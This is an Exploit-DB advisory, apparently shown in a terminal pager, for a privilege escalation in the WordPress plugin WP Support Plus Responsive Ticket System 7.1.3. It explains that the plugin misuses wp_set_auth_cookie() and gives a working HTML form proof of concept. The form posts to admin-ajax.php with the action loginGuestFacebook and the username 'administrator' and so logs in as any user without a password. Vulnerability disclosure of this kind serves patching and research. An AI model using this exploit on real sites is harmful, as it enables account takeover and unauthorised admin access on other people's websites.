 # Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.
/usr/share/exploitdb/exploits/php/webapps/41006.txt (END)